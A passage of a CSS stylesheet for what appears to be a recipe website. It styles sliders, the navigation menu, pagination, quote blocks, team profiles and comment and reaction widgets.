.slider .slick-slide {
    float: left;
    outline: 0;
}

.slider .slick-arrow {
    overflow: hidden;
    width: 25px;
    height: 50px;
    text-indent: -9999px;
    z-index: 5;
}

.slider .slick-arrow:before,
.slider .slick-arrow:after {
    content: "";
    position: absolute;
    left: 25%;
    height: 50%;
    width: 3px;
    background-color: #f6c95f;
    -webkit-transition: -webkit-transform .3s;
    transition: -webkit-transform .3s;
    -o-transition: transform .3s;
    transition: transform .3s;
    transition: transform .3s, -webkit-transform .3s;
}

.slider .slick-arrow:before {
    top: 0;
    -webkit-transform: translateX(-50%) rotate(45deg);
    -ms-transform: translateX(-50%) rotate(45deg);
    transform: translateX(-50%) rotate(45deg);
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%;
}

.slider .slick-arrow:after {
    top: 50%;
    -webkit-transform: translateX(-50%) rotate(-45deg);
    -ms-transform: translateX(-50%) rotate(-45deg);
    transform: translateX(-50%) rotate(-45deg);
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
}

.slider .slick-arrow:hover:before {
    -webkit-transform: translateX(-50%) rotate(50deg);
    -ms-transform: translateX(-50%) rotate(50deg);
    transform: translateX(-50%) rotate(50deg);
}

.slider .slick-arrow:hover:after {
    -webkit-transform: translateX(-50%) rotate(-50deg);
    -ms-transform: translateX(-50%) rotate(-50deg);
    transform: translateX(-50%) rotate(-50deg);
}

.slider .slick-arrow.slick-next {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}

.slider .slick-arrow.slick-disabled {
    opacity: 0;
}

.slider .slick-dots {
    padding: 0;
    margin: 0;
    text-align: center;
    font-size: 0;
}

.slider .slick-dots li {
    margin: 0;
    padding: 0;
    width: 20px;
    height: 20px;
    cursor: pointer;
}

.slider .slick-dots li:before,
.slider .slick-dots li:after {
    content: "";
    position: absolute;
}

.slider .slick-dots li:before {
    top: 15%;
    left: 15%;
    width: 70%;
    height: 70%;
    -webkit-box-shadow: 0 0 0 1px #68dedd;
    box-shadow: 0 0 0 1px #68dedd;
    border-radius: 50%;
    -webkit-transition: -webkit-transform .5s;
    transition: -webkit-transform .5s;
    -o-transition: transform .5s;
    transition: transform .5s;
    transition: transform .5s, -webkit-transform .5s;
}

.slider .slick-dots li:after {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #68dedd;
    border-radius: 50%;
    -webkit-transition: -webkit-transform .2s;
    transition: -webkit-transform .2s;
    -o-transition: transform .2s;
    transition: transform .2s;
    transition: transform .2s, -webkit-transform .2s;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
}

.slider .slick-dots li:hover:after {
    -webkit-transform: scale(0.4);
    -ms-transform: scale(0.4);
    transform: scale(0.4);
}

.slider .slick-dots li.slick-active {
    pointer-events: none;
}

.slider .slick-dots li.slick-active:before {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
}

.slider .slick-dots li.slick-active:after {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
}

.slider-recipe .slick-arrow {
    position: absolute;
    top: calc(50% - 20px);
}

.slider-recipe .slick-arrow:before,
.slider-recipe .slick-arrow:after {
    background-color: #68dedd;
}

@media (max-width: 991px) {
    .slider-recipe .slick-arrow {
        width: 45px;
        background-color: rgba(255, 255, 255, 0.5);
        z-index: 1001;
    }
    .slider-recipe .slick-arrow:before,
    .slider-recipe .slick-arrow:after {
        background-color: #000;
    }
}

.slider-recipe .slick-prev {
    left: -55px;
}

@media (max-width: 991px) {
    .slider-recipe .slick-prev {
        left: 50px;
    }
}

@media (max-width: 599px) {
    .slider-recipe .slick-prev {
        left: 10px;
    }
}

.slider-recipe .slick-next {
    right: -45px;
}

@media (max-width: 991px) {
    .slider-recipe .slick-next {
        right: 50px;
    }
}

@media (max-width: 599px) {
    .slider-recipe .slick-next {
        right: 10px;
    }
}

.slider-recipe__title {
    padding: 15px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 1em;
}

.slider-recipe__image {
    position: relative;
    margin-top: 25px;
    padding: 15px;
    max-width: 97.5%;
    max-width: 1120px;
}

.slider-recipe__image img {
    display: block;
    width: 100%;
}

.slider-recipe__thumbs {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    max-width: 805px;
    margin-top: 45px;
    margin-left: -5px;
    margin-right: -5px;
}

.slider-recipe__thumb {
    margin-left: 5px;
    margin-right: 5px;
    cursor: pointer;
}

.slider-recipe__thumb {
    width: 25%;
    margin: 10px;
}

.slider-recipe__thumb.active {
    -webkit-box-shadow: 0 0 0 2px #ffffff, 0 0 0 4px #68dedd;
    box-shadow: 0 0 0 2px #ffffff, 0 0 0 4px #68dedd;
    cursor: default;
}

.slider-interesting {
    max-width: 1150px;
}

.slider-interesting .slick-arrow {
    position: absolute;
    top: calc(50% - 11px);
}

@media (min-width: 2500px) {
    .slider-interesting .slick-arrow {
        top: calc(50% - 60px);
    }
}

.slider-interesting .slick-arrow:before,
.slider-interesting .slick-arrow:after {
    background-color: #ffffff;
}

@media (max-width: 1499px) {
    .slider-interesting .slick-arrow {
        top: 5%;
        width: 45px;
        background-color: rgba(255, 255, 255, 0.5);
        z-index: 1001;
    }
    .slider-interesting .slick-arrow:before,
    .slider-interesting .slick-arrow:after {
        background-color: #000000;
    }
}

@media (max-width: 767px) {
    .slider-interesting .slick-arrow {
        top: 10px;
    }
}

@media (min-width: 1530px) {
    .slider-interesting .slick-prev {
        right: 565px;
    }
}

@media (min-width: 1590px) {
    .slider-interesting .slick-prev {
        right: 625px;
    }
}

@media (min-width: 1670px) {
    .slider-interesting .slick-prev {
        right: 705px;
    }
}

@media (min-width: 1900px) {
    .slider-interesting .slick-prev {
        right: 540px;
    }
}

@media (min-width: 2500px) {
    .slider-interesting .slick-prev {
        right: 875px;
    }
}

@media (max-width: 1499px) {
    .slider-interesting .slick-prev {
        left: 100px;
        right: auto;
    }
}

@media (max-width: 767px) {
    .slider-interesting .slick-prev {
        left: 10px;
    }
}

.slider-interesting .slick-next {
    right: -55px;
}

@media (min-width: 1530px) {
    .slider-interesting .slick-next {
        right: -35px;
    }
}

@media (min-width: 2500px) {
    .slider-interesting .slick-next {
        right: -65px;
    }
}

@media (max-width: 1499px) {
    .slider-interesting .slick-next {
        right: 100px;
    }
}

@media (max-width: 767px) {
    .slider-interesting .slick-next {
        right: 10px;
    }
}

.slider-banner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: left;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #fff;
    color: #ffffff;
    font-size: 1.0625em;
    line-height: 1.6;
}

@media (max-width: 991px) {
    .slider-banner {
        margin-left: 0;
    }
}

@media (max-width: 599px) {
    .slider-banner {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        font-size: 0.875em;
    }
}

.slider-banner .slider-item {
    line-height: 1.4;
}

.slider-banner .slick-track {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.slider-banner .slick-list {
    max-width: 100%;
}

@media (max-width: 599px) {
    .slider-banner .slick-list {
        width: 100%;
    }
}

.slider-banner .slick-dots {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding-top: 20px;
    padding-bottom: 20px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: space-evenly;
    -ms-flex-pack: space-evenly;
    justify-content: space-evenly;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 10px 10px;
}

@media (max-width: 599px) {
    .slider-banner .slick-dots {
        width: 100%;
        margin-right: 0;
        padding-top: 0;
        padding-left: 30px;
        padding-right: 30px;
        padding-bottom: 45px;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
}

.slider-banner .slick-dots li {
    margin: 5px 0;
}

@media (max-width: 599px) {
    .slider-banner .slick-dots li {
        margin: 0 5px;
    }
    .slider-banner .slick-dots li:first-child {
        margin-left: 0;
    }
    .slider-banner .slick-dots li:last-child {
        margin-right: 0;
    }
}

.menu-main {
    overflow-y: auto;
    position: fixed;
    top: 0;
    left: 0;
    max-width: 1280px;
    height: 100%;
    padding-left: 185px;
    border-right: 3px solid #eeeeee;
    background-color: #ffffff;
    z-index: 1000;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-transition: -webkit-transform .5s ease-in-out;
    transition: -webkit-transform .5s ease-in-out;
    -o-transition: transform .5s ease-in-out;
    transition: transform .5s ease-in-out;
    transition: transform .5s ease-in-out, -webkit-transform .5s ease-in-out;
}

@media (max-width: 1499px) {
    .menu-main {
        padding-left: 145px;
    }
}

@media (max-width: 991px) {
    .menu-main {
        top: 50px;
        left: auto;
        right: 0;
        width: 320px;
        height: 90%;
        padding: 30px;
        border-left: 3px solid #eeeeee;
        border-right: 0;
        -webkit-transform: translateX(320px);
        -ms-transform: translateX(320px);
        transform: translateX(320px);
    }
}

.menu-main.active {
    z-index: 1015;
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
}

.menu-main .menu-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 105px;
}

@media (max-width: 991px) {
    .menu-main .menu-header {
        height: 50px;
    }
}

.menu-main .menu-header .form-search input {
    color: #434343;
}

.menu-main .menu-header .form-search input::-webkit-input-placeholder {
    color: #434343;
}

.menu-main .menu-header .form-search input:-ms-input-placeholder {
    color: #434343;
}

.menu-main .menu-header .form-search input::-ms-input-placeholder {
    color: #434343;
}

.menu-main .menu-header .form-search input::placeholder {
    color: #434343;
}

.menu-main .menu-header .form-search input:focus::-webkit-input-placeholder {
    color: rgba(67, 67, 67, 0.4);
}

.menu-main .menu-header .form-search input:focus:-ms-input-placeholder {
    color: rgba(67, 67, 67, 0.4);
}

.menu-main .menu-header .form-search input:focus::-ms-input-placeholder {
    color: rgba(67, 67, 67, 0.4);
}

.menu-main .menu-header .form-search input:focus::placeholder {
    color: rgba(67, 67, 67, 0.4);
}

@media (max-width: 991px) {
    .menu-main .menu-header .form-search {
        width: 100%;
    }
}

.menu-main .menu-links {
    display: none;
}

@media (max-width: 991px) {
    .menu-main .menu-links {
        display: block;
        margin-top: 20px;
    }
}

.menu-main .menu-columns {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -70px;
}

@media (max-width: 991px) {
    .menu-main .menu-columns {
        margin-left: 0;
    }
}

.menu-main .menu-column {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    min-width: 150px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    position: relative;
    margin-bottom: 60px;
    margin-left: 80px;
    padding-top: 90px;
}

@media (max-width: 991px) {
    .menu-main .menu-column {
        padding-top: 0;
        margin-left: 0;
        margin-bottom: 0;
        margin-top: 20px;
    }
}

.menu-main .menu-column img {
    position: absolute;
    top: 0;
    left: 0;
    max-width: none;
    z-index: 1;
}

@media (max-width: 991px) {
    .menu-main .menu-column img {
        display: none;
    }
}

.menu-main .menu-column:nth-of-type(1) img {
    top: 0px;
    left: 0px;
}

.menu-main .menu-column:nth-of-type(2) img {
    top: -5px;
    left: -50px;
}

.menu-main .menu-column:nth-of-type(3) img {
    top: 10px;
    left: 0px;
}

.menu-main .menu-column:nth-of-type(4) img {
    top: 10px;
    left: 0px;
}

.menu-main .menu-column:nth-of-type(5) img {
    top: -15px;
    left: -50px;
}

.menu-main .menu-column:nth-of-type(6) img {
    top: 5px;
    left: -35px;
}

.menu-main .menu-column:nth-of-type(7) img {
    top: -45px;
    left: -80px;
}

.menu-main .menu-column:nth-of-type(8) img {
    top: 0px;
    left: -30px;
}

.menu-main .menu-column:nth-of-type(9) img {
    top: 0px;
    left: -40px;
}

.menu-main .menu-column:nth-of-type(10) img {
    top: 0px;
    left: -30px;
}

.menu-main .menu-column .menu-item {
    position: relative;
    margin-top: 25px;
    font-size: 0.8125em;
    z-index: 2;
}

@media (max-width: 991px) {
    .menu-main .menu-column .menu-item {
        margin-top: 10px;
    }
}

.menu-main .menu-column .menu-item:first-child {
    font-size: 1.0625em;
    font-family: "Playfair Display", "Georgia", serif;
    font-weight: bold;
}

.pagination {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 80px;
}

@media (max-width: 991px) {
    .pagination {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.pagination__title {
    font-size: 1.0625em;
}

@media (max-width: 991px) {
    .pagination__title {
        display: none;
    }
}

.pagination__pages {
    margin-left: 10px;
    font-size: 0;
}

@media (max-width: 991px) {
    .pagination__pages {
        margin-left: 0;
    }
}

.pagination__pages a {
    display: inline-block;
    vertical-align: -4px;
    border-bottom: 0;
    margin: 0 2px;
    font-size: 1.0625em;
    -webkit-transition: -webkit-transform .15s;
    transition: -webkit-transform .15s;
    -o-transition: transform .15s;
    transition: transform .15s;
    transition: transform .15s, -webkit-transform .15s;
}

.pagination__pages a:hover {
    -webkit-transform: translateY(-1px);
    -ms-transform: translateY(-1px);
    transform: translateY(-1px);
}

.pagination__pages a:first-child {
    margin-left: 0;
}

.pagination__pages span {
    vertical-align: -6px;
    display: inline-block;
    width: 32px;
    height: 32px;
    margin: 0 15px;
    border-radius: 50%;
    background-color: #f2c160;
    color: #ffffff;
    font-size: 1.5em;
    font-weight: bold;
    text-align: center;
    line-height: 34px;
}

.pagination__pages .separator {
    margin: 0 5px;
    font-size: 0.75em;
    vertical-align: -6px;
}

.pagination .prevnext {
    margin-left: 55px;
}

@media (max-width: 991px) {
    .pagination .prevnext {
        margin-top: 20px;
        margin-left: 0;
    }
}

@media (max-width: 767px) {
    .pagination .prevnext__item {
        position: absolute;
        top: -2px;
    }
    .pagination .prevnext__item span {
        display: none;
    }
}

@media (max-width: 767px) {
    .pagination .prevnext__item--prev {
        left: 0;
    }
}

@media (max-width: 479px) {
    .pagination .prevnext__item--prev {
        left: -25px;
    }
}

@media (max-width: 767px) {
    .pagination .prevnext__item--next {
        right: 0;
    }
}

@media (max-width: 479px) {
    .pagination .prevnext__item--next {
        right: -25px;
    }
}

.breadcrumbs {
    display: flex;
    max-width: 280px;
    justify-content: flex-start;
    align-items: center;
    flex-wrap: wrap;
    min-height: 50px;
    margin-left: 20px;
}

.breadcrumbs a,
.breadcrumbs span,
{
    display: block;
}

.breadcrumbs__link {
    position: relative;
    margin-right: 15px;
    text-decoration: none;
    border-bottom: 1px solid transparent;
    color: #fcf9f0;
    -webkit-transition: border-color .15s;
    -o-transition: border-color .15s;
    transition: border-color .15s;
}

.breadcrumbs__link:hover {
    border-bottom: 1px solid rgba(252, 249, 240, 0.8);
}

.breadcrumbs__link:active {
    border-bottom: 1px solid rgba(252, 249, 240, 0.8);
}

.breadcrumbs__link:after {
    content: "|";
    position: absolute;
    left: 100%;
    display: inline-block;
    margin: 0 6px;
    text-align: center;
    color: #fcf9f0;
}

.breadcrumbs__text {
    display: inline-block;
    color: #fefefe;
    font-weight: bold;
}

.quote {
    position: relative;
    padding: 60px 75px 60px 100px;
    border: 2px solid #13b2b0;
    background: url("../images/quote-before.png") no-repeat 25px 25px, url("../images/quote-after.png") no-repeat calc(100% - 25px) calc(100% - 25px);
    color: #0c98a2;
    font-family: "Playfair Display", "Georgia", serif;
    font-size: 1em;
    font-style: italic;
    line-height: 1.45;
}

@media (max-width: 599px) {
    .quote {
        padding: 30px;
        background: none;
    }
}

.quote:after {
    content: "";
    position: absolute;
    top: 100%;
    left: 70px;
    width: 68px;
    height: 50px;
    background: #ffffff url("../images/bubble.svg") no-repeat;
    background-size: 68px 50px;
}

.quote--simple {
    position: relative;
    max-width: 520px;
    padding: 0;
    border: 0;
    background: none;
    color: #0c98a2;
    font-size: 1.2em;
    white-space: pre-wrap;
}

@media (max-width: 1359px) {
    .quote--simple {
        font-size: 1.25em;
    }
}

@media (max-width: 767px) {
    .quote--simple {
        padding: 0;
    }
}

.quote--simple:after {
    display: none;
}

.quote--widget {
    position: relative;
    padding: 25px 20px;
    border: 1px solid #13b2b0;
    background: url("../images/quote-before.png") no-repeat 10px 10px, url("../images/quote-after.png") no-repeat calc(100% - 10px) calc(100% - 10px);
    background-size: 15px;
    color: #0c98a2;
    font-family: "Playfair Display", "Georgia", serif;
    font-size: 1em;
    font-style: italic;
    line-height: 1.45;
}

.quote--widget:after {
    left: 25px;
    width: 35px;
    height: 25px;
    background-size: 35px 25px;
}


/*Собственные стили*/

.tags_link--photos {
    color: rgba(104, 222, 221, 0.9);
}

.img-list--left,
.img-list--right {
    position: absolute;
    box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 1);
    z-index: 1002;
    width: 100%;
    height: 100%;
}

.img-list--center {
    position: relative;
    z-index: 1010;
}

.img-list--left {
    transform: rotate(3deg);
}

.img-list--right {
    transform: rotate(-3deg);
}

.recipe__image:hover>.img-list--left {
    animation: moveImgListLeft .2s forwards ease-in-out;
}

.recipe__image:hover>.img-list--right {
    animation: moveImgListRight .2s forwards ease-in-out;
}

@keyframes moveImgListLeft {
    0% {
        left: 0;
        bottom: 0;
    }
    25% {
        left: 1.3%;
        top: 1.3%;
    }
    50% {
        left: 2.5%;
        top: 2.5%;
    }
    75% {
        left: 3.7%;
        top: 3.7%;
    }
    100% {
        left: 5%;
        top: 5%;
    }
}

@keyframes moveImgListRight {
    0% {
        right: 0;
        top: 0;
    }
    25% {
        right: 1.3%;
        bottom: 1.3%;
    }
    50% {
        right: 2.5%;
        bottom: 2.5%;
    }
    75% {
        right: 3.7%;
        bottom: 3.7%;
    }
    100% {
        right: 5%;
        bottom: 5%;
    }
}

div.bx-auth-services {
    display: flex;
    flex-wrap: wrap;
}

.list-titul-comment {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.list-titul-comment--wrapper {
    visibility: hidden;
    width: 55%;
    height: 90%;
    overflow-y: auto;
    position: absolute;
    top: 5%;
    left: 22.5%;
    background-color: #fff;
    padding: 15px;
    border: 1px solid rgba(15, 141, 139, .5);
}

.list-titul-comment__close {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: #fff;
    background-color: rgba(15, 141, 139, .5);
    text-align: center;
    font-size: 24px;
    line-height: 30px;
    color: #fff;
    cursor: pointer;
    margin-left: 15px;
    margin-top: 0;
}

.titul-blocks__block {
    width: 33.333333%;
    cursor: pointer;
}

.load_more,
.load_more_article,
.load_more_comments,
.load_more_tituls,
.load_more_authors,
.load_more_list-recipes {
    cursor: pointer;
    margin: 0 auto;
}

.load_more_article,
.load_more_comments,
.load_more_tituls,
.load_more_authors,
.load_more_list-recipes {
    margin-top: 25px;
    display: table;
}

.load_more_article.button-noactive,
.load_more_comments.button-noactive,
.load_more_tituls.button-noactive,
.load_more_authors.button-noactive,
.load_more_list-recipes.button-noactive {
    display: none;
}

.team-title {
    margin: 0;
    padding-left: 15px;
    margin-bottom: 60px;
}

.team-list--leaders,
.leader-block,
.team-list--players {
    display: flex;
    width: 100%;
}

.player-block {
    display: flex;
    width: 50%;
    align-items: center;
    justify-content: center;
    margin-bottom: 50px;
}

.player-info {
    width: 45%;
    display: flex;
    flex-direction: column;
    font-family: "Playfair Display", "Georgia", serif;
    padding: 0 15px;
}

.player-img {
    width: 50%;
}

.player-img {
    padding: 15px;
    border-radius: 50%;
}

.team-list--leaders {
    flex-direction: column;
    padding-left: 15px;
}

.team-list--players {
    padding-left: 15px;
    flex-wrap: wrap;
    margin-left: -20px;
    margin-right: -20px;
}

.leader-block,
.team-list--players,
.player-block {
    justify-content: space-between;
}

.leader-name {
    font-weight: 700;
    font-size: 2em;
    margin: 15px 0;
}

.player-name {
    font-weight: 700;
    font-size: 1.5em;
    margin-bottom: 10px;
}

.leader-link,
.player-link {
    margin-bottom: 10px;
}

.leader-info {
    display: flex;
    flex-direction: column;
    width: 25%;
    border-top: 5px solid #ffc653;
    font-family: "Playfair Display", "Georgia", serif;
}

.leader-prof,
.player-prof {
    margin-bottom: 15px;
    text-transform: uppercase;
}

.leader-img {
    width: 70%;
}

.leader-block {
    margin-bottom: 55px;
}

.author_article {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-start;
    margin-bottom: 25px;
}

.autor_article__img {
    display: block;
    border-radius: 15px;
}

.author_hr {
    height: 2px;
    background-color: #1BBC9B;
}

.author_article>p {
    margin: 0;
    margin-left: 25px;
}

@media (max-width: 768px) {
    .player-block {
        width: 100%;
    }
}

ul.lk-tabs {
    padding-left: 15px;
    margin: 0;
}

ul.lk-tabs-content>li {
    padding-left: 0;
    display: none;
}

.comments-list {
    display: flex;
    flex-wrap: wrap;
}

.comment-list {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
    margin: 10px 15px;
    border: 2px solid #13b2b0;
    padding: 15px;
    width: 45%;
    height: 400px;
    max-height: 400px;
    overflow-y: auto;
}

.comment-list img {
    max-width: 200px;
}

.comment-list p {
    margin: 5px 0;
    white-space: pre-wrap;
}

.page-block__title--comments {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 55px;
}

.page-block__title--comments>h2 {
    font-size: 2.6875em;
    margin: 0;
}

.page-block__title--comments>span {
    display: block;
    margin-right: 15px;
}

.comment-add__link {
    background-color: #f6c95f;
    border: none;
}

.comment-add__link--auth,
.comment-add__link--mySelf,
.comment-add__link {
    display: table;
    margin: 0 auto;
}

.comment-add__link:hover {
    color: #ffffff;
    -webkit-box-shadow: 0 0 0 3px #f6c95f;
    box-shadow: 0 0 0 3px #f6c95f;
    border: none;
}

.comment-add__img {
    margin-right: 15px;
}

.comment-blocks {
    display: flex;
    flex-wrap: wrap;
    position: relative;
}

.comment-blocks__block {
    width: 33.3333333%;
    position: relative;
    height: 250px;
    margin-top: 100px;
    margin-bottom: 35px;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.comment_blocks_inner {
    border-radius: 50%;
    position: absolute;
    height: 200px;
    width: 200px;
    box-sizing: border-box;
    padding: 20px 10px 10px 10px;
    border: 1px solid rgba(19, 178, 176, 0.8);
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 5;
    background-color: #fff;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.comment-blocks__link {
    display: block;
    padding: 0 35px;
    text-align: center;
    border: none;
    text-decoration: underline;
    font-size: 0.85em;
}

.comment-blocks__link:hover {
    font-weight: 700;
    border: none;
    text-decoration: none;
}

.comment-blocks__img {
    position: absolute;
    max-width: 150px;
    z-index: 10;
}

.comment-blocks__img--bg {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 0;
}

.comment-blocks__text {
    white-space: pre-wrap;
    text-align: center;
    margin: 20px 0;
}

.comment-blocks__author {
    font-weight: 700;
}

.comment-blocks__author,
.comment-blocks__date {
    margin: 0;
    padding: 0 30px;
    text-align: center;
    line-height: 1;
}

.comment-blocks__author {
    margin-bottom: 5px;
}

.comment-blocks__img.love {
    top: -58.5%;
}

.comment-blocks__img.master {
    top: -47.5%;
}

.comment-blocks__img.recommend {
    top: -37.5%;
}

.comment-blocks__img.super {
    top: -33.5%;
}

.comment-blocks__img.advise {
    top: -33.5%;
}

.comment-blocks__img.bad {
    top: -28.5%;
}

.info_img__lk {
    cursor: pointer;
    margin-left: 15px;
}

.user_is_autor_wrap {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: none;
    align-items: center;
    justify-content: center;
    background-color: rgba(0, 0, 0, .5);
    z-index: 2000;
}

.user_is_autor__notice {
    border: 2px solid #0c98a2;
    background-color: #fff;
    font-family: "Playfair Display", "Georgia", serif;
    height: 95vh;
    width: 95vh;
    padding: 15px;
    overflow-y: auto;
}

.form-contacts__notice {
    position: absolute;
    width: 50%;
    padding-left: 15px;
    font-family: "Playfair Display", "Georgia", serif;
    font-size: 1.3em;
    color: #0c98a2;
}

.edit-profile {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-start;
    margin: 35px 0 0 0;
}

.edit-profile__img {
    margin-right: 10px;
}

.edit-profile__link {
    line-height: 25px;
    height: auto;
}

@media (min-width: 425px) {
    .edit-profile__link {
        min-height: 50px;
        line-height: 50px;
    }
}

div.pofile__intro {
    padding-left: 15px;
}

a.msgs {
    display: inline-block;
    background-color: #68dedd;
    width: 20px;
    height: 20px;
    line-height: 20px;
    color: #fff;
    border-radius: 50%;
    font-weight: 700;
    text-align: center;
}

p.quote__message {
    white-space: pre-wrap;
    max-width: 560px;
}

p.quote__message::after {
    display: none;
}

div.wrapper_textarea_message_author {
    padding: 1% 5%;
    background-color: rgba(15, 141, 139, .5);
    width: 90%;
    position: fixed;
    bottom: 0;
    box-sizing: border-box;
    z-index: 9995;
    display: none;
}

div.wrapper_textarea_message_author>h2 {
    color: #fff;
}

.wrapper_textarea_comment_author {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1010;
    background-color: rgba(15, 141, 139, .5);
    display: none;
}

.wrapper_textarea_comment_author__inner {
    position: relative;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #fff;
    padding: 35px;
    max-width: 50%;
}

.wrapper_textarea_comment_author__inner span {
    display: block;
    font-weight: 700;
}

.comment_wrapper_content {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 15px;
}

.comment_wrapper_content>div:first-child {
    width: 65%;
}

.comment_wrapper_content textarea.form-control {
    height: 125px;
    width: 100%;
    margin-right: 15px;
}

.type_comment {
    width: 150px;
    height: 150px;
    border-radius: 50%;
    background-color: #f6c95f;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    background-position: center center;
    -webkit-background-size: contain;
    background-size: contain;
}

#love.type_comment {
    background-color: transparent;
    background-image: url(/images/love.png);
}

#recommend.type_comment {
    background-color: transparent;
    background-image: url(/images/recommend.png);
}

#master.type_comment {
    background-color: transparent;
    background-image: url(/images/master.png);
}

#advise.type_comment {
    background-color: transparent;
    background-image: url(/images/advise.png);
}

#bad.type_comment {
    background-color: transparent;
    background-image: url(/images/bad.png);
}

#super.type_comment {
    background-color: transparent;
    background-image: url(/images/super.png);
}

.type_comment>p {
    text-align: center;
    padding: 0 30px;
}

.wrapper_textarea_comment_author .page-block__title:after {
    width: 175%;
    height: 20px;
}

.wrapper_textarea_comment_author .page-block__title {
    font-size: 2em;
}

a.not_send_coment {
    font-size: 30px;
    text-transform: uppercase;
    border: none;
    display: block;
    margin-left: 15px;
}

a.not_send_coment:hover {
    border: none;
}

.comment-border--orange,
.comment-border--blue {
    height: 20px;
}

.comment-border--orange {
    background-color: #f6c95f;
    width: 55%;
}

.comment-border--blue {
    background-color: rgba(15, 141, 139, .5);
    width: 40%;
}

div.hello_reg_message {
    margin: 25px 0;
}

div.hello_reg_message>p {
    font-family: "Playfair Display", "Georgia", serif;
    font-size: 1.3em;
    letter-spacing: 0.15em;
    line-height: 1.6;
    color: rgb(104, 222, 221);
    font-style: italic;
}

div.hello_reg_page.picture--blue:after {
    border-color: transparent;
}

div.hello_reg_page {
    position: relative;
}

div.hello_reg_page>div:last-child {
    position: absolute;
    top: -15%;
    right: 50%;
    transform: rotate(195deg) scale(-1, 1) translateX(225%);
}

div.wrapper_detail_recipe_test {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, .1);
    z-index: 99999;
}

div.wrap_recipe_test_notice {
    width: 100%;
    background-color: #68dedd;
    border-radius: 0 0 15px 15px;
    position: absolute;
    top: 0;
    left: 0;
    padding: 25px;
}

div.wrap_recipe_test_notice>p,
div.wrap_recipe_test_notice>p>a {
    color: #fff;
    text-align: center;
}

.detail_banner {
    padding: 0 15px;
}

.grocery__row>span:first-child {
    width: 50%;
    line-height: 1.4;
}

.grocery__row>span:last-child {
    width: 50%;
    line-height: 1.4;
    text-align: right;
}

.remove_parent {
    font-size: 20px;
    color: #000;
    font-weight: bold;
    border: none;
    right: 0;
    position: absolute;
}

.user_is_autor {
    border: 1px solid #52b0af;
    padding: 10px;
    box-sizing: border-box;
    border-radius: 10px;
}

.notification {
    background-color: #52b0af;
    border-radius: 50%;
    width: 25px;
    height: 20px;
    color: #fff;
    position: absolute;
    top: -10px;
    right: 0;
    text-align: center;
    font-size: 13px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.block_photo,
.block_text,
.block_quote,
.block_title,
.block_details {
    margin: 15px 0;
    font-family: "Trebuchet MS", sans-serif;
}

.block_photo>img {
    display: block;
    width: 100%;
    border-radius: 5px;
    max-width: 1263px;
    max-height: 600px;
    object-fit: cover;
}

.block_text,
.block_quote,
.block_details {
    white-space: pre-wrap;
}

.intresting_page .quote:after,
#form_recipe .quote:after {
    display: none;
}

.block_title h3 {
    font-weight: 700;
}

.block_details {
    padding: 30px;
    color: #fff;
    background-color: rgba(104, 222, 221, 0.9);
}

.editor_wrapper_main {
